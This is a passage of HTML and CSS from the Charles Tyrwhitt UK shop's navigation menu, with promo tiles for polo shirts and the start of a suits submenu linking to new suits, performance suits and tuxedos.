        .column1-4412137937 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4412137937 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4412137937 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4412137937 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4412137937 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4412137937 {
            box-shadow: none;
            
        }
        
        .column2-4412137937 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4412137937 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4412137937 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4412137937 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4412137937 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4412137937 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4412137937 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9702462245--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-9702462245--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9702462245 .js-read-more,
    .promo-tile-9702462245 .js-read-less {
        font-size: null;
    }

    .promo-tile-9702462245--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9702462245:hover .promo-tile-9702462245-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9702462245 .promo-tile-9702462245-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9702462245-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9702462245 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9702462245--minititle {
        min-height: auto;
    }

    .promo-tile-9702462245--title {
        min-height: auto;
    }

    .promo-tile-9702462245--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9702462245--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9702462245--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9702462245--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9702462245--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9702462245-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9702462245--minititle {
            min-height: auto;
        }

        .promo-tile-9702462245--title {
            min-height: auto;
        }

        .promo-tile-9702462245--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9702462245--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9702462245--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9702462245--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-9702462245-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9702462245--minititle {
            min-height: auto;
        }

        .promo-tile-9702462245--title {
            min-height: auto;
        }

        .promo-tile-9702462245--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9702462245--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9702462245--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9702462245 .js-read-more,
        .promo-tile-9702462245 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9702462245--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9702462245--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9702462245--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9702462245-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9702462245--minititle {
            min-height: auto;
        }

        .promo-tile-9702462245--title {
            min-height: auto;
        }

        .promo-tile-9702462245--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9702462245--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9702462245--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9702462245 .js-read-more,
        .promo-tile-9702462245 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9702462245--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9702462245--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9702462245 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/new-polo-shirts/?cm_sp=TN-shirts-polos-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9702462245-scaled-img--false promo-tile-9702462245--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/new-polo-shirts/" class="promo-tile-9702462245--navLink cursor-pointer position-absolute uppercase ">
                    New Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4412137937 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1579182992--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1579182992--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1579182992 .js-read-more,
    .promo-tile-1579182992 .js-read-less {
        font-size: null;
    }

    .promo-tile-1579182992--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1579182992:hover .promo-tile-1579182992-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1579182992 .promo-tile-1579182992-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1579182992-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1579182992 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1579182992--minititle {
        min-height: auto;
    }

    .promo-tile-1579182992--title {
        min-height: auto;
    }

    .promo-tile-1579182992--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1579182992--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1579182992--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1579182992--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1579182992--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1579182992-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1579182992--minititle {
            min-height: auto;
        }

        .promo-tile-1579182992--title {
            min-height: auto;
        }

        .promo-tile-1579182992--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1579182992--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1579182992--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1579182992--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1579182992-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1579182992--minititle {
            min-height: auto;
        }

        .promo-tile-1579182992--title {
            min-height: auto;
        }

        .promo-tile-1579182992--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1579182992--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1579182992--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1579182992 .js-read-more,
        .promo-tile-1579182992 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1579182992--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1579182992--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1579182992--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1579182992-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1579182992--minititle {
            min-height: auto;
        }

        .promo-tile-1579182992--title {
            min-height: auto;
        }

        .promo-tile-1579182992--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1579182992--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1579182992--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1579182992 .js-read-more,
        .promo-tile-1579182992 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1579182992--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1579182992--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1579182992 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1579182992-scaled-img--false promo-tile-1579182992--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-1579182992--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9968491933 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6010311671--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6010311671--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6010311671 .js-read-more,
    .promo-tile-6010311671 .js-read-less {
        font-size: null;
    }

    .promo-tile-6010311671--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6010311671:hover .promo-tile-6010311671-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6010311671 .promo-tile-6010311671-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6010311671-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6010311671 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6010311671--minititle {
        min-height: auto;
    }

    .promo-tile-6010311671--title {
        min-height: auto;
    }

    .promo-tile-6010311671--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6010311671--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6010311671--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6010311671--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6010311671--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6010311671-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6010311671--minititle {
            min-height: auto;
        }

        .promo-tile-6010311671--title {
            min-height: auto;
        }

        .promo-tile-6010311671--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6010311671--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6010311671--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6010311671--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6010311671-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6010311671--minititle {
            min-height: auto;
        }

        .promo-tile-6010311671--title {
            min-height: auto;
        }

        .promo-tile-6010311671--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6010311671--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6010311671--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6010311671 .js-read-more,
        .promo-tile-6010311671 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6010311671--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6010311671--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6010311671--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6010311671-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6010311671--minititle {
            min-height: auto;
        }

        .promo-tile-6010311671--title {
            min-height: auto;
        }

        .promo-tile-6010311671--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6010311671--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6010311671--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6010311671 .js-read-more,
        .promo-tile-6010311671 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6010311671--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6010311671--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6010311671 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6010311671-scaled-img--false promo-tile-6010311671--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-6010311671--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5664391832 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5664391832 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5664391832 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5664391832 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/uk/mens-suits/"
class="navigationItem-5664391832 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1870951160 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1870951160 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1870951160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1870951160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-1870951160 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7431102496 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7431102496 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7431102496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7431102496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/new-season/"
       class="navigationLink-7431102496 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7993077672 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7993077672 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7993077672 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7993077672 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7993077672) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-7993077672 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6851122142 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6851122142 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6851122142 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6851122142 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-6851122142 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2115597878 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2115597878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2115597878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2115597878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/new-season/"
       class="navigationLink-2115597878 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8513432963 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8513432963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8513432963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8513432963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-8513432963 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9956408689 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9956408689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9956408689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9956408689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/tuxedos/"
       class="navigationLink-9956408689 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1994977341 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1994977341 {
            font-size: 16px;
            font-weight: 400;
